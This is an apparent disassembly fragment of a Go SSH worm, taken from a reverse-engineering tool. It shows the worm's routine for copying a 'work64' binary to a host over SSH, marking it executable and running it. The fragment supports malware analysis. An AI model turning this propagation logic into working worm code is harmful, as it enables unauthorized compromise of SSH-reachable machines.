 mov rdx, [rsp+0E8h+arg_0]
mov [rsp+0E8h+var_E8], rdx
mov [rsp+0E8h+var_E0], rcx
mov [rsp+0E8h+var_D8], rax
call __home_haha_work_go_sshworm_work_sshRun
mov rax, [rsp+0E8h+arg_0]
mov [rsp+0E8h+var_E8], rax
lea rcx, aSleep2 ; "sleep 2"
mov [rsp+0E8h+var_E0], rcx
mov [rsp+0E8h+var_D8], 7
call __home_haha_work_go_sshworm_work_sshRun
mov [rsp+0E8h+var_E8], 0
lea rax, aChmodX ; "chmod +x "
mov [rsp+0E8h+var_E0], rax
mov [rsp+0E8h+var_D8], 9
mov rax, [rsp+0E8h+var_50]
mov [rsp+0E8h+var_D0], rax
mov [rsp+0E8h+var_C8], 0Bh
lea rcx, aWork64 ; "work64"
mov [rsp+0E8h+var_C0], rcx
mov [rsp+0E8h+var_B8], 6
call runtime_concatstring3
mov rax, [rsp+0E8h+var_B0]
mov rcx, [rsp+0E8h+var_A8]
mov rdx, [rsp+0E8h+arg_0]
mov [rsp+0E8h+var_E8], rdx
mov [rsp+0E8h+var_E0], rax
mov [rsp+0E8h+var_D8], rcx
call __home_haha_work_go_sshworm_work_sshRun
mov [rsp+0E8h+var_E8], 0
mov rax, [rsp+0E8h+var_50]
mov [rsp+0E8h+var_E0], rax
mov [rsp+0E8h+var_D8], 0Bh
lea rax, aWork64_0 ; "work64 "
mov [rsp+0E8h+var_D0], rax
mov [rsp+0E8h+var_C8], 7
mov rax, [rsp+0E8h+arg_8]
mov [rsp+0E8h+var_C0], rax
mov rax, [rsp+0E8h+arg_10]
mov [rsp+0E8h+var_B8], rax
lea rax, unk_84B660
100.00% (-56,4479) (731,367) 002C00FC 00000000006C00FC: __home_haha_work_go_sshworm_work_scp_proc+26C